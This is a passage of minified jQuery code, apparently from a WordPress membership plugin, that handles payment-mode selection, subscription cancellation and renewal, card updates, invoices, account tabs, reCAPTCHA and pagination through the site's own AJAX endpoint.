r,a,t,n,i=jQuery(this).val(),_=jQuery(this).parents("form:first"),o=_.attr("id"),s=jQuery(_).find("[name=arm_selected_payment_mode]:checked").val(),m=jQuery(_).find('[data-id="arm_total_payable_amount"]').val(),u=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),c=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),m=("0.00"!=m&&"0"!=m||1==u&&"0.00"==c&&"auto_debit_subscription"==s&&"bank_transfer"!=i?(jQuery("#"+o+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+i).slideUp("slow").addClass("arm_hide"),jQuery("#"+o+" .arm_module_gateway_fields_"+i).slideDown("slow").removeClass("arm_hide")):jQuery("#"+o+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),jQuery(_).find('[data-id="arm_front_plan_skin_type"]').val()),u=jQuery(this).attr("data-payment_mode"),c=("radio"!=jQuery("#"+o).find('[data-id="arm_front_gateway_skin_type"]').val()&&(u=jQuery(this).parent("dl").find('li.arm__dc--item[data-value="'+i+'"]').attr("data-payment_mode")),jQuery("#"+o+' [data-id="arm_user_old_plan"]').val()),s=[];null!=c&&(s=c.split(",")),"skin5"==m?(c=(i=jQuery("#"+o+" .arm_module_plan_input")).val(),i.parent("dl").find('li.arm__dc--item[data-value="'+c+'"]'),r=jQuery("#"+o+' [data-id="arm_user_selected_payment_mode_'+c+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+c+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+c+'"]').val(),"recurring"!=(n=(m=jQuery("#"+o+' input[name="subscription_plan"]').parent("dl").find('li.arm__dc--item[data-value="'+c+'"]')).attr("data-type"))||-1==jQuery.inArray(c,s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"),jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow")),armUpdateOrderAmount1(m,_,0)):(i=jQuery("#"+o+" .arm_module_plan_input:checked"),r=jQuery("#"+o+' [data-id="arm_user_selected_payment_mode_'+i.attr("value")+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+i.attr("value")+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+i.attr("value")+'"]').val(),"recurring"!=(n=i.attr("data-type"))||-1==jQuery.inArray(i.attr("value"),s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow")),armUpdateOrderAmount(_,0)),armResetCouponCode(_),e.stopPropagation()}),jQuery(document).on("click",'.arm-default-form [type="submit"], .arm-default-form [type="button"], .arm_membership_setup_form [type="submit"], .arm_membership_setup_form [type="button"]',function(){var e=jQuery.Event("keydown");e.which=9,jQuery("body").trigger(e)}),jQuery(document).on("click",".arm_cancel_membership_link",function(){var e=confirm(confirmCancelSubscription),a=jQuery(this).attr("data-plan_id"),t=jQuery("#arm_total_current_membership_columns").val(),r=jQuery("#arm_cancel_subscription_message").val(),n=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(this).hide(),jQuery(this).parent().find("#arm_field_loader_img_"+a).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+a+"&cancel_message="+r+"&_wpnonce="+n,success:function(e){var r;jQuery(".arm_cancel_sub_error_msg").remove(),"success"==e.type?(r='<td colspan="'+t+'" class="arm_current_membership_cancelled_row">'+e.msg+"</td>",jQuery(".arm_current_membership_tr_"+a).html(r)):"error"==e.type?(0<jQuery(".arm_current_membership_heading_main").length?jQuery(".arm_current_membership_heading_main").after('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"):jQuery(".arm_current_membership_container").before('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"),jQuery(this).show(),jQuery(this).parent().find("#arm_field_loader_img_"+a).hide()):(alert(errorPerformingAction),jQuery(this).show())}})),!1}),jQuery(document).on("click",".arm_cancel_membership_btn",function(){var e=confirm(confirmCancelSubscription),t=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(".arm_cancel_membership_plan_"+t).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+t+"&_wpnonce="+r,success:function(e){var r,a;"success"==e.type?(a='<div class="arm_success_msg">'+(r=""!=e.msg?e.msg:userSubscriptionCancel)+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_button_link_"+t).hide()):(r=""!=e.msg?e.msg:errorPerformingAction,a='<div class="arm_error_msg">'+(r+='<i class="armfa armfa-times"></i>')+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" i.armfa-times").on("click",function(){jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" .arm_error_msg").delay(100)})),jQuery(".arm_cancel_membership_plan_"+t).hide()}})),!1}),jQuery(document).on("click",".arm_social_link_twitter",function(e){e.preventDefault(),twitter_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){twitter_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_social_link_tumblr",function(e){e.preventDefault(),tumblr_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){tumblr_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_profile_tab_link",function(){var e=jQuery(this).attr("data-tab"),r=jQuery(this).parents(".arm_profile_tabs_container");return r.find(".arm_profile_tab_link").removeClass("arm_profile_tab_link_active"),jQuery(this).addClass(" arm_profile_tab_link_active"),"following"===e&&jQuery(this).addClass("following_count"),r.find(".arm_profile_tab_detail").css("display","none"),jQuery(".arm_profile_tab_detail[data-tab="+e+"]").css("display","block"),!1}),jQuery(document).on("click",".arm_account_link_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),jQuery(this).addClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),armAdjustAccountTabs(),!1}),jQuery(document).on("click",".arm_account_btn_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),jQuery(this).addClass("arm_account_btn_tab_active"),a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_link_tab[data-tab="+r+"]").addClass("arm_account_link_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(this).offset().top-10},"slow"),!1}),jQuery.fn.armSortElements=function(){var a=[].sort;return function(e,t){t=t||function(){return this};var r=this.map(function(){var e=t.call(this),r=e.parentNode,a=r.insertBefore(document.createTextNode(""),e.nextSibling);return function(){if(r===this)throw new Error("You can't sort elements if any one is a descendant of another.");r.insertBefore(this,a),r.removeChild(a)}});return a.call(this,e).each(function(e){r[e].call(t.call(this))})}}(),jQuery(document).on("change",".arm_selected_payment_mode",function(){var e,r,a,t,n,i,_,o=jQuery(this).parents("form:first"),s=jQuery(o).find('[data-id="arm_front_plan_skin_type"]').val();armResetCouponCode(o),"skin5"===s?(r=(e=jQuery(o).find(".arm_module_plan_input")).val(),armUpdateOrderAmount1(e=e.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]'),o,0)):armUpdateOrderAmount(o,0),jQuery(this).is(":checked")&&(r="#"+o.attr("id")+" ",i=jQuery(o).find('[data-id="arm_total_payable_amount"]').val(),t=jQuery(o).find('[data-id="arm_front_gateway_skin_type"]').val(),a=jQuery(this).val(),"radio"==t?(void 0===(_=jQuery(o).find("li.arm_active input[name=payment_gateway]:checked").attr("value"))&&void 0!==(_=jQuery(o).find("li.arm_active input[name=payment_gateway]").attr("value"))&&jQuery(o).find("li.arm_active input[name=payment_gateway]").prop("checked",!0),t=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),n=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),"0.00"!=i&&"0"!=i||1!=t||"0.00"!=n||"auto_debit_subscription"!=a||(jQuery(o).find(".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide"))):(_=(i=jQuery(o).find(".arm_module_gateway_input")).val(),i.find('li.arm__dc--item[data-value="'+_+'"]'),jQuery(r+".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide")),armResetCouponCode(o),"skin5"===s?armUpdateOrderAmount1(e,o,0):armUpdateOrderAmount(o,0))}),jQuery(document).on("click",".arm_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init(),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init()},1e3);jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_front_invoice_detail",function(){var e=jQuery(this).attr("data-log_id"),r=jQuery(this).attr("data-log_type"),a=(jQuery(this).closest("form").find("#arm_form_style_css").val(),jQuery('input[name="_wpnonce"]').val());return""!=e&&0!=e&&jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_invoice_detail&log_id="+e+"&log_type="+r+"&_wpnonce="+a,success:function(e){""!=e?(jQuery(".arm_invoice_detail_container").html(e),jQuery(".arm_invoice_detail_popup").bPopup({opacity:.5,follow:[!1,!1],closeClass:"arm_invoice_detail_close_btn",onClose:function(){jQuery(".arm_invoice_detail_popup").remove()}}).reposition(100)):alert(invoiceTransactionError)}}),!1}),jQuery(document).ready(function(){current_membership_manage_scroll(),paid_post_current_membership_manage_scroll()}),jQuery(document).on("click",'[data-id="arm_setup_two_step_next"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").removeClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").removeClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").removeClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").removeClass("arm_hide"),jQuery(window.opera?"html":"html, body").animate({scrollTop:e.parents(".arm_setup_form_container").offset().top},0),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideUp(),e.find(".arm_module_plans_main_container").slideUp(),e.find(".arm_setup_two_step_next_wrapper").slideUp(),e.find(".arm_setup_two_step_previous_wrapper").slideDown(),arm_set_plan_height(e)}),jQuery(document).on("click",'[data-id="arm_setup_two_step_previous"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").addClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").addClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").addClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideDown(),e.find(".arm_module_plans_main_container").slideDown(),e.find(".arm_setup_two_step_next_wrapper").slideDown(),e.find(".arm_setup_two_step_previous_wrapper").slideUp()}),jQuery.fn.hasScrollBar=function(){return this.get(0).scrollHeight>this.height()},jQuery(document).on("mouseup",function(e){var r,a;0<jQuery(".arm_popup_wrapper:visible").length&&(r=(e=jQuery(e.target)).parents(".md-select-menu-container").length,a=e.parents(".popup_content_text").length,(0==r&&1==a||e.hasClass("popup_content_text"))&&jQuery(".md-select-backdrop").trigger("click"))}),jQuery(document).on("click","svg.arm_card_print_btn",function(){var e=jQuery(this).attr("data-id");document.getElementById(e).contentWindow.print()}),jQuery(document).on("click",".arm_cancel_update_card_btn",function(){location.reload()}),function(){var e,t,n=jQuery(".arm_settings_recaptcha_site_key").val(),i=jQuery(".arm_settings_recaptcha_theme").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change")}})}):(e=0,t=setInterval(function(){void 0!==window.arm_recaptcha_v3?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change"),clearInterval(t)}})}):10==++e&&clearInterval(t)},1500))}),arm_reload_captcha=function(){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha&&grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change")})})},arm_form_payment_gateway=(jQuery(document).on("click",".arm_update_stripe_card",function(){var e=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val(),a=(jQuery(this).closest("form").find("#loader_img").val(),jQuery(this).closest("form").find("#setup_id").val()),i=jQuery(this).closest("form").find("#arm_form_style_css").val(),_=jQuery(this).closest("form").find("#arm_font_awsome").val(),t=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery(this).text()),o=jQuery(this),n=o.parents(".arm_current_membership_form_container");o.attr("disabled","disabled"),o[0].style.cursor="not-allowed",n.addClass("active"),jQuery.ajax({url:__ARMAJAXURL,type:"POST",data:"action=arm_update_stripe_card&plan_id="+e+"&setup_id="+a+"&btn_text="+t+"&_wpnonce="+r,success:function(e){o.removeAttr("disabled"),o[0].style.cursor="";for(var r=document.getElementsByTagName("link"),a=r.length,t=!1,n=!1;a--;)void 0!==r[a].href&&r[a].href==i&&(t=!0),void 0!==r[a].href&&r[a].href==_&&(n=!0);t||arm_create_link_node(document,"link","arm_form_style_css-css",i),n||arm_create_link_node(document,"link","arm-font-awesome-css",_),jQuery("body").append(e)}})}),jQuery(document).on("click",".arm_visible_password, .arm_visible_password_material",function(){var e=jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type");"text"==e?(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("click",".arm_visible_password_admin",function(){var e=jQuery(this).parents("td").find(".arm_member_form_input").attr("type");"text"==e?(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("heartbeat-send",function(e,r){r.arm_update_user_logout_status="1"}),jQuery(document).on("click",".arm_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_current_membership_container_loader_img").remove(),r.parents(".arm_current_membership_container").replaceWith(e),current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),r.parents(".arm_paid_post_current_membership_container").replaceWith(e),paid_post_current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_member_paid_post_plans_paging_container .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_paid_post_plans_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_paid_post_plan_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_user_plan_expiry_date_picker").each(function(){var e=jQuery(this).data("date_format");jQuery(".arm_user_plan_expiry_date_picker").datetimepicker({useCurrent:!1,format:armChangeDateFormat(e),locale:""})}),!1}}),!1}),jQuery(document).on("change",".arm_hidden_checkbox",function(){var e=jQuery(this).val(),r=jQuery(this).attr("data-id");1==jQuery(this).prop("checked")?jQuery("#"+r).val(e):jQuery("#"+r).val("")}),""),ARMGetParents=(document.addEventListener("keydown",function(e){var r=document.querySelector(".arm-df__dropdown-control.arm-is-active");null!==r?(armdisableScroll(),arm_init_selectpicker_keyscroll(e,e.key,r)):armenableScroll()}),jQuery(document).on("keyup",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().find(".arm-df__dropdown-control").addClass("arm-is-active"))}),jQuery(document).on("keydown",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd 